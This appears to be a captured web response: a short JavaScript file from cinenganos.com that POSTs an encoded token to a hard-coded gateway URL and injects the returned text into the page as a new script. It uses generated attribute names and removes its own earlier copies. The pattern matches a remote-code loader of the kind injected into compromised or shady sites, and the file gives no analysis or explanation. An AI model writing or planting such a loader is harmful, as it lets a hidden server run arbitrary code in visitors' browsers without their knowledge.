

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cinenganos.com/?qxiqin=56x5
body_size: 507
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.cinenganos.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","atNdUarJg+XJr+g/zd1bwktDWWg4YjIrQ3hlZnVMWnNEakx6MVE9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();